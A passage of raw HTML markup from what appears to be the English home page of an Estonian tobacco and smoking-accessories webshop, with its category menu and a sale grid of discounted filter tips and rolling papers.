				"htmlClass":"ox-fixed"
			}}'>			
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
				<div class="message success"><span class="text">Product added to cart</span></div>
				                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>


						</div>
					</div>
				</div>
			</div>
		</div>
					<div class="header-nav-wide"><nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-move-sticky ox-move-sticky-header.main.left ox-mm-sub-icons ps-enabled" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://tubakas.ee/en/rolling-papers-and-tubes"  class="level-top" ><span class="name">Rolling papers</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://tubakas.ee/en/filters"  class="level-top" ><span class="name">Filters and tubes</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list"><li  class="level1  category-item first"><a  href="https://tubakas.ee/en/filters/cigarette-filters" ><span class="name">Cigarette filters</span></a></li><li  class="level1  category-item"><a  href="https://tubakas.ee/en/filters/tubes" ><span class="name">Tubes</span></a></li><li  class="level1  category-item last"><a  href="https://tubakas.ee/en/filters/cones" ><span class="name">Cones</span></a></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://tubakas.ee/en/pipe-tobacco"  class="level-top" ><span class="name">Pipes</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list"><li  class="level1  category-item first"><a  href="https://tubakas.ee/en/pipe-tobacco/pipe-tobacco" ><span class="name">Pipe tobacco</span></a></li><li  class="level1  category-item"><a  href="https://tubakas.ee/en/pipe-tobacco/pipes" ><span class="name">Pipes</span></a></li><li  class="level1  category-item"><a  href="https://tubakas.ee/en/pipe-tobacco/pipe-filters" ><span class="name">Pipe filters</span></a></li><li  class="level1  category-item last"><a  href="https://tubakas.ee/en/pipe-tobacco/pipe-accessories" ><span class="name">Pipe accessories</span></a></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://tubakas.ee/en/smoking-accessories"  class="level-top" ><span class="name">Cigarette accessories</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list"><li  class="level1  category-item first"><a  href="https://tubakas.ee/en/smoking-accessories/cigarette-rolling-machines-and-pipe-filling-machines" ><span class="name">Cigarette accessories</span></a></li><li  class="level1  category-item"><a  href="https://tubakas.ee/en/smoking-accessories/taste-cards" ><span class="name">Taste cards</span></a></li><li  class="level1  category-item last"><a  href="https://tubakas.ee/en/smoking-accessories/cigarette-butts" ><span class="name">Cigarette holders</span></a></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://tubakas.ee/en/cigars"  class="level-top" ><span class="name">Cigars</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list"><li  class="level1  category-item first"><a  href="https://tubakas.ee/en/cigars/cigars" ><span class="name">Cigars</span></a></li><li  class="level1  category-item"><a  href="https://tubakas.ee/en/cigars/humidors" ><span class="name">Humidors</span></a></li><li  class="level1  category-item last"><a  href="https://tubakas.ee/en/cigars/cigar-accessories" ><span class="name">Cigar accessories</span></a></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://tubakas.ee/en/other"  class="level-top" ><span class="name">Other</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span><i class="ox-menu-arrow hide-on-desktop"></i></a><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list"><li  class="level1  category-item first last"><a  href="https://tubakas.ee/en/other/zippo-lighters" ><span class="name">Zippo lighters</span></a></li></ul></div></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://tubakas.ee/en/brands"  class="level-top" ><span class="name">Brands</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li><li  class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="https://tubakas.ee/en/sale"  class="level-top" ><span class="name">Sale</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li>	</ul>
</nav></div>
					</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"mobileMenu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-after"><div style="padding:0 10px"></div></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
	<!-- ko if: cookieMessages && cookieMessages.length > 0 -->
	<div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<!-- ko if: messages().messages && messages().messages.length > 0 -->
	<div aria-atomic="true" role="alert" data-bind="foreach: { data: messages().messages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
	<!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="iWquYGu71QgrDjib" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




<style>#html-body [data-pb-style=EFC949E],#html-body [data-pb-style=R8DB577]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=EFC949E]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=R8DB577]{align-self:stretch}#html-body [data-pb-style=CCHWX1R]{display:flex;width:100%}#html-body [data-pb-style=L6E3SPJ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;margin-top:30px;padding:15px;align-self:stretch}#html-body [data-pb-style=J98AWO0]{text-align:center;padding:10px}#html-body [data-pb-style=G5GSMS2]{justify-content:flex-start;display:flex;flex-direction:column;background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;margin-top:30px;padding:15px;align-self:stretch}#html-body [data-pb-style=EQ9SA32]{text-align:center;padding:10px}#html-body [data-pb-style=IKO4JWO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;margin-top:30px;padding:15px;align-self:stretch}#html-body [data-pb-style=CIKCNVT]{text-align:center;padding:10px}#html-body [data-pb-style=MWIN6CV]{justify-content:flex-start;display:flex;flex-direction:column;background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;margin-top:30px;padding:15px;align-self:stretch}#html-body [data-pb-style=YEM5PHI]{text-align:center;padding:10px}#html-body [data-pb-style=MML2XLK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin-top:50px}#html-body [data-pb-style=HOSLMIQ]{display:none}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div class="gap-30 home-categories" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="EFC949E"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="R8DB577"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="CCHWX1R"><div class="pagebuilder-column background-image-697240c676f96" data-content-type="column" data-appearance="full-height" data-background-images='{\"desktop_image\":\"https://tubakas.ee/media/wysiwyg/home-cat-bg.jpg\"}' data-element="main" data-pb-style="L6E3SPJ"><div class="home-cat-wrapper" data-content-type="text" data-appearance="default" data-element="main" data-pb-style="J98AWO0"><p><a title="Rolling papers" href="https://tubakas.ee/en/rolling-papers-and-tubes/"><img id="K0BYAD2" style="width: 261px; height: 196px;" src="https://tubakas.ee/media/wysiwyg/zig_zag_red_60x100booklet_new_01.png" alt="Rolling papers" width="261" height="196"></a></p>
<h5><a tabindex="0" title="Rolling papers" href="https://tubakas.ee/en/rolling-papers-and-tubes/">Rolling papers</a></h5></div></div><div class="pagebuilder-column background-image-697240c676faa" data-content-type="column" data-appearance="full-height" data-background-images='{\"desktop_image\":\"https://tubakas.ee/media/wysiwyg/home-cat-bg.jpg\"}' data-element="main" data-pb-style="G5GSMS2"><div class="home-cat-wrapper" data-content-type="text" data-appearance="default" data-element="main" data-pb-style="EQ9SA32"><p><a title="Filters and tubes" href="https://tubakas.ee/en/filters/"><img id="DW09QAH" style="width: 261px; height: 200px;" src="https://tubakas.ee/media/wysiwyg/ocb_6mm_filter_x150_03_1.png" alt="Filters and tubes" width="261" height="200"></a></p>
<h5><a tabindex="0" title="Filters and tubes" href="https://tubakas.ee/en/filters/">Filters and tubes</a></h5></div></div><div class="pagebuilder-column background-image-697240c676fae" data-content-type="column" data-appearance="full-height" data-background-images='{\"desktop_image\":\"https://tubakas.ee/media/wysiwyg/home-cat-bg.jpg\"}' data-element="main" data-pb-style="IKO4JWO"><div class="home-cat-wrapper" data-content-type="text" data-appearance="default" data-element="main" data-pb-style="CIKCNVT"><p><a title="Pipes" href="https://tubakas.ee/en/pipe-tobacco"><img id="DV2UJ00" style="width: 261px; height: 200px;" src="https://tubakas.ee/media/wysiwyg/pipe_45_anniversario_01_2.png" alt="Pipes" width="261" height="200"></a></p>
<h5><a tabindex="0" title="Pipes" href="https://tubakas.ee/en/pipe-tobacco">Pipes</a></h5></div></div><div class="pagebuilder-column background-image-697240c676fb2" data-content-type="column" data-appearance="full-height" data-background-images='{\"desktop_image\":\"https://tubakas.ee/media/wysiwyg/home-cat-bg.jpg\"}' data-element="main" data-pb-style="MWIN6CV"><div class="home-cat-wrapper" data-content-type="text" data-appearance="default" data-element="main" data-pb-style="YEM5PHI"><p><a title="Others" href="https://tubakas.ee/en/other"><img id="YKCSAUA" style="width: 261px; height: 200px;" src="https://tubakas.ee/media/wysiwyg/raw_grinder_01_1.png" alt="smoking accessories Tallinn &amp; Helsinki" width="261" height="200"></a></p>
<h5><a tabindex="0" title="smoking accessories Tallinn &amp; Helsinki" href="https://tubakas.ee/en/other">Others</a></h5></div></div><style type="text/css">.background-image-697240c676f96 {background-image: url(https://tubakas.ee/media/wysiwyg/home-cat-bg.jpg);}</style><style type="text/css">.background-image-697240c676faa {background-image: url(https://tubakas.ee/media/wysiwyg/home-cat-bg.jpg);}</style><style type="text/css">.background-image-697240c676fae {background-image: url(https://tubakas.ee/media/wysiwyg/home-cat-bg.jpg);}</style><style type="text/css">.background-image-697240c676fb2 {background-image: url(https://tubakas.ee/media/wysiwyg/home-cat-bg.jpg);}</style></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MML2XLK"><h2 data-content-type="heading" data-appearance="default" data-element="main">Sale</h2><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="HOSLMIQ"><p><strong><span style="font-size: 18px;"><a tabindex="0" href="https://tubakas.ee/en/sale">View all products</a></span></strong></p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">		<div id="ox_productsbycategory_0" class="block widget block-products-list grid products-grid__layout-default products-grid__buttons-below secondary-top-right product-columns-4 product-columns-l-4 product-columns-m-2 product-columns-s-2 title--align-center     ">
				<div class="block-content">
			<div class="products-grid grid">
				<ol class="product-items widget-product-grid">
																<li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://tubakas.ee/en/karma-perforated-biodegradable-handmade-regular-filter-tips-50-booklets" class="product-item-photo">
									<span class="product-image-container product-image-container-47">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/8/1/810_ybgtqdp2k1bequgi.jpg" loading="lazy" width="489" height="489" alt="KARMA Perforated biodegradable handmade Regular filter tips - 50 booklets"></span>
</span>
<style>.product-image-container-47 {
    width: 489px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</a>
																	<div class="product-item-inner">
																					<div class="actions-secondary" data-role="add-to-links">
																									<a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":47,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuLw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Wish List">
														<span>Wish List</span>
													</a>
																																			</div>
																														<a href="https://tubakas.ee/en/karma-perforated-biodegradable-handmade-regular-filter-tips-50-booklets" aria-label="View Product" class="overlay-link">KARMA Perforated biodegradable handmade Regular filter tips - 50 booklets</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(202, 239, 54)">SAVE 53%</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/filters/cigarette-filters" class="ox-product-grid__category-link">Cigarette filters</a></div>
																							<strong class="product-item-name">
									<a title="KARMA Perforated biodegradable handmade Regular filter tips - 50 booklets" href="https://tubakas.ee/en/karma-perforated-biodegradable-handmade-regular-filter-tips-50-booklets" class="product-item-link">
								KARMA Perforated biodegradable handmade Regular filter tips - 50 booklets									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">
    <span class="special-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-47-widget-product-grid" data-price-amount="4.960001" data-price-type="finalPrice" class="price-wrapper "><span class="price">€4.96</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-47-widget-product-grid" data-price-amount="10.540001" data-price-type="oldPrice" class="price-wrapper "><span class="price">€10.54</span></span>
        </span>
    </span>

</div>                                																								
								
																																			</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://tubakas.ee/en/karma-perforated-biodegradable-handmade-size-xl-filter-tips-50-booklets" class="product-item-photo">
									<span class="product-image-container product-image-container-116">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/8/1/816_wlfsgk2y5cycakpr.jpg" loading="lazy" width="489" height="489" alt=" KARMA Perforated biodegradable handmade size XL filter tips - 50 booklets "></span>
</span>
<style>.product-image-container-116 {
    width: 489px;
}
.product-image-container-116 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</a>
																	<div class="product-item-inner">
																					<div class="actions-secondary" data-role="add-to-links">
																									<a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":116,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuLw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Wish List">
														<span>Wish List</span>
													</a>
																																			</div>
																														<a href="https://tubakas.ee/en/karma-perforated-biodegradable-handmade-size-xl-filter-tips-50-booklets" aria-label="View Product" class="overlay-link"> KARMA Perforated biodegradable handmade size XL filter tips - 50 booklets </a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(202, 239, 54)">SAVE 50%</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/filters/cigarette-filters" class="ox-product-grid__category-link">Cigarette filters</a></div>
																							<strong class="product-item-name">
									<a title=" KARMA Perforated biodegradable handmade size XL filter tips - 50 booklets " href="https://tubakas.ee/en/karma-perforated-biodegradable-handmade-size-xl-filter-tips-50-booklets" class="product-item-link">
								 KARMA Perforated biodegradable handmade size XL filter tips - 50 booklets 									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="116" data-price-box="product-id-116">
    <span class="special-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-116-widget-product-grid" data-price-amount="4.488801" data-price-type="finalPrice" class="price-wrapper "><span class="price">€4.49</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-116-widget-product-grid" data-price-amount="9.052001" data-price-type="oldPrice" class="price-wrapper "><span class="price">€9.05</span></span>
        </span>
    </span>

</div>                                																								
								
																																			</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://tubakas.ee/en/karma-bee-perforated-biodegradable-handmade-regular-filter-tips-50-booklets" class="product-item-photo">
									<span class="product-image-container product-image-container-187">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/8/2/824_ry1eo8kjkjcjhd5n.jpg" loading="lazy" width="489" height="489" alt=" KARMA Bee Perforated biodegradable handmade Regular filter tips - 50 booklets "></span>
</span>
<style>.product-image-container-187 {
    width: 489px;
}
.product-image-container-187 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>								</a>
																	<div class="product-item-inner">
																					<div class="actions-secondary" data-role="add-to-links">
																									<a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":187,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuLw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Wish List">
														<span>Wish List</span>
													</a>
																																			</div>
																														<a href="https://tubakas.ee/en/karma-bee-perforated-biodegradable-handmade-regular-filter-tips-50-booklets" aria-label="View Product" class="overlay-link"> KARMA Bee Perforated biodegradable handmade Regular filter tips - 50 booklets </a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(202, 239, 54)">SAVE 50%</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/filters/cigarette-filters" class="ox-product-grid__category-link">Cigarette filters</a></div>
																							<strong class="product-item-name">
									<a title=" KARMA Bee Perforated biodegradable handmade Regular filter tips - 50 booklets " href="https://tubakas.ee/en/karma-bee-perforated-biodegradable-handmade-regular-filter-tips-50-booklets" class="product-item-link">
								 KARMA Bee Perforated biodegradable handmade Regular filter tips - 50 booklets 									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="187" data-price-box="product-id-187">
    <span class="special-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-187-widget-product-grid" data-price-amount="4.488801" data-price-type="finalPrice" class="price-wrapper "><span class="price">€4.49</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-187-widget-product-grid" data-price-amount="9.052001" data-price-type="oldPrice" class="price-wrapper "><span class="price">€9.05</span></span>
        </span>
    </span>

</div>                                																								
								
																																			</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://tubakas.ee/en/1-box-aleda-king-paper-regular-king-size-44mm-x-20-booklets-total-660-papers" class="product-item-photo">
										<span class="product-image-container ox-product-hover-image-container product-image-container-333">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/2/0/2000-kp-01_king_paper_ks_white_01.jpg" data-ox="hover_product" width="489" height="489" alt="1 box - aLeda KING PAPER Regular King Size 44mm x 20 booklets - total 660 papers">
			        	<img class="product-image-photo  product-second-image-photo product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/2/0/2000-kp-02_king_paper_ks_white_02.jpg" data-ox="hover_product" width="489" height="489" alt="1 box - aLeda KING PAPER Regular King Size 44mm x 20 booklets - total 660 papers">
				</span>
</span>
        <style>.product-image-container-333 {
    width: 489px;
}
.product-image-container-333 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>    								</a>
																	<div class="product-item-inner">
																					<div class="actions-secondary" data-role="add-to-links">
																									<a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":333,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuLw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Wish List">
														<span>Wish List</span>
													</a>
																																			</div>
																														<a href="https://tubakas.ee/en/1-box-aleda-king-paper-regular-king-size-44mm-x-20-booklets-total-660-papers" aria-label="View Product" class="overlay-link">1 box - aLeda KING PAPER Regular King Size 44mm x 20 booklets - total 660 papers</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(202, 239, 54)">SAVE 33%</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/rolling-papers-and-tubes" class="ox-product-grid__category-link">Rolling papers</a></div>
																							<strong class="product-item-name">
									<a title="1 box - aLeda KING PAPER Regular King Size 44mm x 20 booklets - total 660 papers" href="https://tubakas.ee/en/1-box-aleda-king-paper-regular-king-size-44mm-x-20-booklets-total-660-papers" class="product-item-link">
								1 box - aLeda KING PAPER Regular King Size 44mm x 20 booklets - total 660 papers									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="333" data-price-box="product-id-333">
    <span class="special-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-333-widget-product-grid" data-price-amount="2.504801" data-price-type="finalPrice" class="price-wrapper "><span class="price">€2.50</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-333-widget-product-grid" data-price-amount="3.720001" data-price-type="oldPrice" class="price-wrapper "><span class="price">€3.72</span></span>
        </span>
    </span>

</div>                                																								
								
																																			</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://tubakas.ee/en/1-box-aleda-king-paper-regular-mini-1-1-4-size-44mm-x-20booklets-1000-papers" class="product-item-photo">
										<span class="product-image-container ox-product-hover-image-container product-image-container-334">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/2/0/2001-kp-01_king_paper_mini_white_1box_01.jpg" data-ox="hover_product" width="489" height="489" alt="1 box - aLeda KING PAPER Regular Mini 1 1/4 size 44mm x 20booklets - 1000 papers">
			        	<img class="product-image-photo  product-second-image-photo product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/2/0/2001-kp-02_king_paper_mini_white_1box_02m.jpg" data-ox="hover_product" width="489" height="489" alt="1 box - aLeda KING PAPER Regular Mini 1 1/4 size 44mm x 20booklets - 1000 papers">
				</span>
</span>
        <style>.product-image-container-334 {
    width: 489px;
}
.product-image-container-334 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>    								</a>
																	<div class="product-item-inner">
																					<div class="actions-secondary" data-role="add-to-links">
																									<a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":334,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuLw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Wish List">
														<span>Wish List</span>
													</a>
																																			</div>
																														<a href="https://tubakas.ee/en/1-box-aleda-king-paper-regular-mini-1-1-4-size-44mm-x-20booklets-1000-papers" aria-label="View Product" class="overlay-link">1 box - aLeda KING PAPER Regular Mini 1 1/4 size 44mm x 20booklets - 1000 papers</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--top-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(202, 239, 54)">SAVE 33%</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://tubakas.ee/en/rolling-papers-and-tubes" class="ox-product-grid__category-link">Rolling papers</a></div>
																							<strong class="product-item-name">
									<a title="1 box - aLeda KING PAPER Regular Mini 1 1/4 size 44mm x 20booklets - 1000 papers" href="https://tubakas.ee/en/1-box-aleda-king-paper-regular-mini-1-1-4-size-44mm-x-20booklets-1000-papers" class="product-item-link">
								1 box - aLeda KING PAPER Regular Mini 1 1/4 size 44mm x 20booklets - 1000 papers									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="334" data-price-box="product-id-334">
    <span class="special-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-334-widget-product-grid" data-price-amount="2.504801" data-price-type="finalPrice" class="price-wrapper "><span class="price">€2.50</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax">
            <span class="price-label"></span>
        <span id="old-price-334-widget-product-grid" data-price-amount="3.720001" data-price-type="oldPrice" class="price-wrapper "><span class="price">€3.72</span></span>
        </span>
    </span>

</div>                                																								
								
																																			</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://tubakas.ee/en/1-box-aleda-king-paper-unbleached-regular-king-size-44mm-x-20-booklets" class="product-item-photo">
										<span class="product-image-container ox-product-hover-image-container product-image-container-335">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/2/0/2002-kp-01_king_paper_ks_unbleached_01.jpg" data-ox="hover_product" width="489" height="489" alt="1 box - aLeda KING PAPER Unbleached Regular King Size 44mm x 20 booklets">
			        	<img class="product-image-photo  product-second-image-photo product-image-photo" src="https://tubakas.ee/media/catalog/product/cache/cad0e34e3360ed8dd87ac7405e7909a0/2/0/2002-kp-02_king_paper_ks_unbleached_02.jpg" data-ox="hover_product" width="489" height="489" alt="1 box - aLeda KING PAPER Unbleached Regular King Size 44mm x 20 booklets">
				</span>
</span>
        <style>.product-image-container-335 {
    width: 489px;
}
.product-image-container-335 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>    								</a>
																	<div class="product-item-inner">
																					<div class="actions-secondary" data-role="add-to-links">
																									<a href="#" data-post='{"action":"https:\/\/tubakas.ee\/en\/wishlist\/index\/add\/","data":{"product":335,"uenc":"aHR0cHM6Ly90dWJha2FzLmVlL2VuLw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="Wish List">
														<span>Wish List</span>
													</a>
																																			</div>
																														<a href="https://tubakas.ee/en/1-box-aleda-king-paper-unbleached-regular-king-size-44mm-x-20-booklets" aria-label="View Product" class="overlay-link">1 box - aLeda KING PAPER Unbleached Regular King Size 44mm x 20 booklets</a>
									</div>
